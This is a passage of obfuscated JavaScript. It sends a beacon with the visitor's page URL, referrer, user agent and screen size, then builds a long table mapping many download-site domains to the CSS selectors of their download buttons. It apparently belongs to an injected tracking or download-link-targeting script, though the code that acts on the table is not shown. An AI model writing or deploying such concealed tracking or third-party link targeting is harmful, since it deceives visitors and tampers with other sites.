_0x2b3684=getQuery(_0x39a5fd),_0xc3741a=Url+'?'+_0x2b3684,_0x335a2f={};_0x335a2f[_0x1ca410(0x498)+_0x1ca410(0x351)]=_0x1ca410(0x45f),_0x335a2f[_0x1ca410(0x21b)+'e']='no-'+_0x1ca410(0x2cd)+'s',_0x335a2f[_0x1ca410(0x3ff)+_0x1ca410(0x3d7)+_0x1ca410(0x217)+'ls']='omi'+'t',fetch(_0xc3741a,_0x335a2f)[_0x1ca410(0x336)+'ch'](_0x18ad17=>console[_0x1ca410(0x1ae)+'or'](_0x1ca410(0x4c7)+_0x1ca410(0x2c7)+':',_0x18ad17));}function isMobile(){const _0x2cf635=a0_0x234fdd,_0x3c3e8a=navigator[_0x2cf635(0x1be)+_0x2cf635(0x1af)+'ent']||navigator[_0x2cf635(0x345)+_0x2cf635(0x376)]||window[_0x2cf635(0x1b8)+'ra'],_0x26d537=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x3c3e8a['toL'+_0x2cf635(0x405)+_0x2cf635(0x42c)+'se']());return _0x26d537;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x4cc0bd=a0_0x234fdd,_0x3835e0=navigator[_0x4cc0bd(0x1be)+_0x4cc0bd(0x1af)+_0x4cc0bd(0x1c9)]||navigator['ven'+_0x4cc0bd(0x376)]||window[_0x4cc0bd(0x1b8)+'ra'];if(/iPad|iPhone|iPod/[_0x4cc0bd(0x44e)+'t'](_0x3835e0)&&!window['MSS'+_0x4cc0bd(0x391)+'am'])return _0x4cc0bd(0x1ec);if(/android/i[_0x4cc0bd(0x44e)+'t'](_0x3835e0))return _0x4cc0bd(0x23f)+_0x4cc0bd(0x28d)+'d';return _0x4cc0bd(0x233)+_0x4cc0bd(0x47a)+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x234fdd(0x469)+a0_0x234fdd(0x33f)+'on'][a0_0x234fdd(0x4a2)+'f']),'host':window[a0_0x234fdd(0x469)+a0_0x234fdd(0x33f)+'on'][a0_0x234fdd(0x36c)+'t'],'title':document[a0_0x234fdd(0x3bb)+'le'],'referrer':document[a0_0x234fdd(0x4eb)+a0_0x234fdd(0x1ae)+'er'],'navigator':window[a0_0x234fdd(0x3da)+a0_0x234fdd(0x28a)+'tor'][a0_0x234fdd(0x1be)+a0_0x234fdd(0x1af)+a0_0x234fdd(0x1c9)],'screen':window[a0_0x234fdd(0x2f0)+a0_0x234fdd(0x20c)][a0_0x234fdd(0x2c6)+'th']+'*'+window[a0_0x234fdd(0x2f0)+'een'][a0_0x234fdd(0x1e9)+a0_0x234fdd(0x46c)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.[a0_0x234fdd(0x3ac)+'e'],'pageId':pageConfig?.['id']};const a0_0x3604ca={};a0_0x3604ca[a0_0x234fdd(0x293)+'.66'+a0_0x234fdd(0x307)+a0_0x234fdd(0x39d)+'n']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d),a0_0x234fdd(0x2e0)+'_Ad'+a0_0x234fdd(0x325)+a0_0x234fdd(0x215)+'.ad'+a0_0x234fdd(0x325)+a0_0x234fdd(0x3af)+a0_0x234fdd(0x401)+a0_0x234fdd(0x2f4),a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)],a0_0x3604ca[a0_0x234fdd(0x2bf)+a0_0x234fdd(0x44b)+'me.'+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20.d'+'own'+a0_0x234fdd(0x459)+'n',a0_0x234fdd(0x1c8)+'loo'+a0_0x234fdd(0x251)+a0_0x234fdd(0x47b)+'1'],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x3b2)+a0_0x234fdd(0x380)+'et']=['.do'+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x226)+a0_0x234fdd(0x40a)+'tn','.kl'+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)],a0_0x3604ca['www'+a0_0x234fdd(0x298)+a0_0x234fdd(0x2d1)+'.ne'+'t']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+'n\x20a',a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+'lis'+a0_0x234fdd(0x1ef)+a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x241)+'\x20'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x46b)+'del'+'goo'+a0_0x234fdd(0x396)+'om']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x188)+'pdo'+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d),a0_0x234fdd(0x454)+a0_0x234fdd(0x18e)+a0_0x234fdd(0x446)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x238)+a0_0x234fdd(0x431)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+'nwr'+a0_0x234fdd(0x428)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x417)+'inC'+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x483)+a0_0x234fdd(0x291)+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a','.zt'+a0_0x234fdd(0x330)+a0_0x234fdd(0x267)+a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'],a0_0x3604ca[a0_0x234fdd(0x22c)+a0_0x234fdd(0x205)+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20.d'+a0_0x234fdd(0x2ca)+'_bt'+'n',a0_0x234fdd(0x34f)+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x274)+'i'],a0_0x3604ca['www'+a0_0x234fdd(0x2ee)+a0_0x234fdd(0x2eb)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x18b)+'tns'+a0_0x234fdd(0x488)+a0_0x234fdd(0x2da)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x1f4)+'355'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x407)+a0_0x234fdd(0x4ae)+a0_0x234fdd(0x459)+'n','.d_'+a0_0x234fdd(0x307)+'e\x20.'+a0_0x234fdd(0x180)+'own','.ta'+a0_0x234fdd(0x1ca)+a0_0x234fdd(0x48b)+'-li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+'li'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49f)+a0_0x234fdd(0x3c7)+'cn']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'.bt'+'n\x20a',a0_0x234fdd(0x188)+a0_0x234fdd(0x3a4)+'_le'+a0_0x234fdd(0x18e)+'ist'+'\x20.c'+a0_0x234fdd(0x39e)+'\x20ul'+a0_0x234fdd(0x19d)],a0_0x3604ca['443'+'99.'+a0_0x234fdd(0x462)+a0_0x234fdd(0x338)+'n']=[a0_0x234fdd(0x188)+'tal'+a0_0x234fdd(0x3ba)+a0_0x234fdd(0x18e)+'ist'+a0_0x234fdd(0x1ad)+'ont'+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x316)+a0_0x234fdd(0x3f2)+a0_0x234fdd(0x211)+'.cn']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+a0_0x234fdd(0x206)+'\x20','.az'+a0_0x234fdd(0x459)+'n'],a0_0x3604ca[a0_0x234fdd(0x415)+'4.4'+a0_0x234fdd(0x211)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+a0_0x234fdd(0x313)+a0_0x234fdd(0x3ce)+'\x20a\x20',a0_0x234fdd(0x2be)+'wn-'+'az'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49c)+a0_0x234fdd(0x28b)+'.ne'+'t']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+'.bt'+a0_0x234fdd(0x206),a0_0x234fdd(0x454)+'ftl'+'sit'+a0_0x234fdd(0x2d2)+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x241)+'\x20.p'+a0_0x234fdd(0x40c)+'a'],a0_0x3604ca[a0_0x234fdd(0x1eb)+a0_0x234fdd(0x1f0)+a0_0x234fdd(0x423)+'et']=['.h_'+a0_0x234fdd(0x23c)+a0_0x234fdd(0x21c)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183),a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.1'+a0_0x234fdd(0x34a)+'own'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x4c8)+a0_0x234fdd(0x39c)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x410)+a0_0x234fdd(0x38b)+'a','.ta'+'b-g'+'ame'+a0_0x234fdd(0x426)+'st\x20'+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x242)+a0_0x234fdd(0x41d)+a0_0x234fdd(0x4fb)+'com']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x3a1)+'-hj'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+'.mi'+a0_0x234fdd(0x193)+a0_0x234fdd(0x23a)+a0_0x234fdd(0x22b)+'com']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x488)+a0_0x234fdd(0x2da)+a0_0x234fdd(0x206),a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x2f8)+a0_0x234fdd(0x403)+a0_0x234fdd(0x24e)+'zai'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1c0)+a0_0x234fdd(0x254)+'nfo'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2d3)+'Btm'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183)+a0_0x234fdd(0x3ed),a0_0x234fdd(0x441)+'it-'+a0_0x234fdd(0x19a)+a0_0x234fdd(0x42a)+a0_0x234fdd(0x2de)+'\x20.e'+a0_0x234fdd(0x493)+a0_0x234fdd(0x4be)+a0_0x234fdd(0x267)+'a',a0_0x234fdd(0x34f)+a0_0x234fdd(0x1a2)+'x\x20l'+a0_0x234fdd(0x4ad)+a0_0x234fdd(0x3e8)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x43e)+'a'],a0_0x3604ca['www'+'.ed'+a0_0x234fdd(0x2ca)+'ing'+'.ne'+'t']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+a0_0x234fdd(0x435)+'n\x20\x20'+'a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x463)+a0_0x234fdd(0x444)+a0_0x234fdd(0x2a8)+a0_0x234fdd(0x44d)+'et']=['.d_'+'gam'+a0_0x234fdd(0x40d)+a0_0x234fdd(0x3c1)+'dow'+'n','.m-'+a0_0x234fdd(0x42e)+a0_0x234fdd(0x3c3)+'op3'+a0_0x234fdd(0x1aa)+a0_0x234fdd(0x36d)+'nk-'+'top'+a0_0x234fdd(0x20f)+a0_0x234fdd(0x1fa)+'\x20a',a0_0x234fdd(0x477)+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1e3)+a0_0x234fdd(0x1e5)+'li\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x39a)+'aoy'+a0_0x234fdd(0x2bc)+a0_0x234fdd(0x348)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x20a)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x44c)+'goo'+a0_0x234fdd(0x260)+a0_0x234fdd(0x1e8)+a0_0x234fdd(0x413)+'a',a0_0x234fdd(0x2c3)+a0_0x234fdd(0x4c5)+'al_'+a0_0x234fdd(0x271)+'ul\x20'+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x337)+a0_0x234fdd(0x362)+a0_0x234fdd(0x235)+a0_0x234fdd(0x3a8)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x2f7)+a0_0x234fdd(0x289)+a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x349)+'a',a0_0x234fdd(0x45b)+a0_0x234fdd(0x367)+'hua'+a0_0x234fdd(0x257)+'_1\x20'+'.zt'+'-li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x43c)+a0_0x234fdd(0x4f9)+a0_0x234fdd(0x420)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+a0_0x234fdd(0x300)+'own'+a0_0x234fdd(0x4d9)+'\x20a',a0_0x234fdd(0x2c3)+a0_0x234fdd(0x191)+'unc'+a0_0x234fdd(0x4a1)+a0_0x234fdd(0x2d8)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x394)+a0_0x234fdd(0x2af)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x182)+a0_0x234fdd(0x190)+a0_0x234fdd(0x3d3)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x282)+'\x20ul'+'\x20li'+'\x20a'],a0_0x3604ca['www'+'.5a'+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x339)+'om']=['#db'+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+'ont'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+'aso'+a0_0x234fdd(0x354)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.yo'+'uxi'+a0_0x234fdd(0x33c)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+'.bt'+a0_0x234fdd(0x206),'#to'+a0_0x234fdd(0x25c)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x455)+a0_0x234fdd(0x19b)+a0_0x234fdd(0x248)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x34f)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1b6)+a0_0x234fdd(0x25a)+a0_0x234fdd(0x45e)+a0_0x234fdd(0x360)]=['.ct'+a0_0x234fdd(0x37f)+'ox-'+a0_0x234fdd(0x444)+'n\x20a',a0_0x234fdd(0x450)+a0_0x234fdd(0x2e8)+'ul\x20'+'li\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x455)+a0_0x234fdd(0x42b)+'hap'+'p.c'+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a','#ul'+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x274)+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x46a)+a0_0x234fdd(0x361)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x45b)+'m']=['.to'+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x2a7)+a0_0x234fdd(0x3ad)+a0_0x234fdd(0x22a)+a0_0x234fdd(0x461)+'a','#ga'+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1e3)+a0_0x234fdd(0x1e5)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x46f)+a0_0x234fdd(0x3df)+a0_0x234fdd(0x348)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x435)+'n_b'+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x284)+a0_0x234fdd(0x2c5)+a0_0x234fdd(0x23e)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a','.m-'+a0_0x234fdd(0x444)+'nli'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x286)+a0_0x234fdd(0x4fc)+a0_0x234fdd(0x4a8)+a0_0x234fdd(0x389)+'om']=['.xx'+a0_0x234fdd(0x183)+a0_0x234fdd(0x4d2)+a0_0x234fdd(0x20e)+'tn\x20'+'a','.so'+a0_0x234fdd(0x1cd)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x45b)+a0_0x234fdd(0x3b1)+'nzt'+a0_0x234fdd(0x31d)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x1a8)+a0_0x234fdd(0x426)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x1a8)+a0_0x234fdd(0x2bb)+a0_0x234fdd(0x4d5)+a0_0x234fdd(0x2af)+'\x20a'],a0_0x3604ca['m.d'+a0_0x234fdd(0x372)+a0_0x234fdd(0x1f7)+'ao.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x465)+a0_0x234fdd(0x35d)+a0_0x234fdd(0x210)+a0_0x234fdd(0x3f5)+'own'+'\x20a',a0_0x234fdd(0x4dd)+a0_0x234fdd(0x2a0)+'t\x20u'+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x225)+a0_0x234fdd(0x494)+a0_0x234fdd(0x3d5)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x1a5)+'l_d'+a0_0x234fdd(0x2ca)+'\x20a',a0_0x234fdd(0x2b6)+a0_0x234fdd(0x25c)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca['m.j'+a0_0x234fdd(0x471)+a0_0x234fdd(0x278)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x24f)+a0_0x234fdd(0x31d)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+'li\x20'+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x400)+a0_0x234fdd(0x40f)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x41e)+a0_0x234fdd(0x490)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x383)+a0_0x234fdd(0x1d6)+a0_0x234fdd(0x29a)+a0_0x234fdd(0x338)+'n']=[a0_0x234fdd(0x1c2)+'Top'+a0_0x234fdd(0x296)+'nfo'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x447)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x35d)+'t\x20.'+a0_0x234fdd(0x2e1)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x1d7)+a0_0x234fdd(0x23a)+a0_0x234fdd(0x4a9)+a0_0x234fdd(0x439)+'cn']=[a0_0x234fdd(0x1c4)+'Top'+a0_0x234fdd(0x300)+'own'+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x2e2)+a0_0x234fdd(0x386)+a0_0x234fdd(0x309)+a0_0x234fdd(0x19e)+'i\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x1a6)+'zal'+'lst'+a0_0x234fdd(0x482)+'.co'+'m']=[a0_0x234fdd(0x47f)+'fob'+a0_0x234fdd(0x237)+a0_0x234fdd(0x4e2)+a0_0x234fdd(0x391)+'\x20#d'+a0_0x234fdd(0x2ca)+'loa'+'dbo'+a0_0x234fdd(0x4e9),a0_0x234fdd(0x2c3)+a0_0x234fdd(0x191)+a0_0x234fdd(0x3f4)+a0_0x234fdd(0x4a1)+a0_0x234fdd(0x213)+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x4d1)+'lls'+a0_0x234fdd(0x194)+a0_0x234fdd(0x2c0)+'om']=[a0_0x234fdd(0x395)+'ft-'+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'dow'+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x27c)+a0_0x234fdd(0x4d3)+'com']=[a0_0x234fdd(0x4d6)+'inf'+a0_0x234fdd(0x398)+a0_0x234fdd(0x183)+'_bo'+a0_0x234fdd(0x299)+'btn'+'\x20a',a0_0x234fdd(0x454)+a0_0x234fdd(0x267)+a0_0x234fdd(0x454)+'ftb'+'ox\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x449)+a0_0x234fdd(0x245)+'.co'+'m']=['.bo'+a0_0x234fdd(0x22d)+a0_0x234fdd(0x2e9)+'t_g'+a0_0x234fdd(0x48b)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x2c2)+a0_0x234fdd(0x3be)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2c9)+'nfo'+a0_0x234fdd(0x21c)+a0_0x234fdd(0x183)+'s\x20l'+a0_0x234fdd(0x24c),a0_0x234fdd(0x417)+'inC'+a0_0x234fdd(0x39e)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+a0_0x234fdd(0x4ac)+a0_0x234fdd(0x45b)+'m']=['#na'+'v_l'+'eft'+a0_0x234fdd(0x433)+a0_0x234fdd(0x2b8)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x43f)+a0_0x234fdd(0x1fd)+a0_0x234fdd(0x342)+'et']=['.s-'+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a','#pc'+a0_0x234fdd(0x275)+a0_0x234fdd(0x2e4)+a0_0x234fdd(0x368)+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca['m.f'+a0_0x234fdd(0x244)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x181)+'n\x20#'+'gam'+a0_0x234fdd(0x470)+'own'+a0_0x234fdd(0x459)+a0_0x234fdd(0x206),a0_0x234fdd(0x247)+a0_0x234fdd(0x3ca)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x43b)+a0_0x234fdd(0x1ee)+a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x3c0)+a0_0x234fdd(0x1fa)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.an'+a0_0x234fdd(0x24e)+a0_0x234fdd(0x3cc)+'.cn']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x249)+a0_0x234fdd(0x47f)+'fob'+a0_0x234fdd(0x237)+a0_0x234fdd(0x4e2)+a0_0x234fdd(0x391)+'\x20#d'+a0_0x234fdd(0x2ca)+'loa'+a0_0x234fdd(0x1e6)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+'t\x20l'+a0_0x234fdd(0x2e3)+'\x20'],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x32d)+'aoq'+a0_0x234fdd(0x291)+'n']=[a0_0x234fdd(0x395)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a','.kl'+'\x20ul'+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.52'+a0_0x234fdd(0x30d)+a0_0x234fdd(0x356)+a0_0x234fdd(0x3e0)+'cn']=['.Gm'+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'btn'+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x299)+a0_0x234fdd(0x183)+'\x20a','#to'+a0_0x234fdd(0x25c)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+a0_0x234fdd(0x310)+a0_0x234fdd(0x486)+a0_0x234fdd(0x32f)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x445)+a0_0x234fdd(0x241)+'\x20.d'+a0_0x234fdd(0x2ca)+'_bo'+a0_0x234fdd(0x4e9),'#ul'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x448)+a0_0x234fdd(0x4d0)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+'.bt'+a0_0x234fdd(0x206)+'\x20',a0_0x234fdd(0x2c3)+a0_0x234fdd(0x191)+'unc'+a0_0x234fdd(0x4a1)+a0_0x234fdd(0x213)+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca['m.1'+a0_0x234fdd(0x328)+'o.c'+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x31a)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x203)+a0_0x234fdd(0x24e)+a0_0x234fdd(0x46d)+a0_0x234fdd(0x208)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2e2)+'meD'+a0_0x234fdd(0x25f)+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+'e\x20.'+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x17f)+'foc'+a0_0x234fdd(0x48e)+'li\x20'+'a',a0_0x234fdd(0x253)+a0_0x234fdd(0x374)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1ba)+'ite'+a0_0x234fdd(0x2b4)],a0_0x3604ca[a0_0x234fdd(0x4cb)+'hua'+a0_0x234fdd(0x4f4)+a0_0x234fdd(0x192)+a0_0x234fdd(0x362)+a0_0x234fdd(0x43a)+a0_0x234fdd(0x41f)+'cn']=['.ga'+a0_0x234fdd(0x359)+a0_0x234fdd(0x25f)+'\x20.d'+'own'+a0_0x234fdd(0x183)+'\x20a','.d_'+a0_0x234fdd(0x307)+'e\x20.'+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[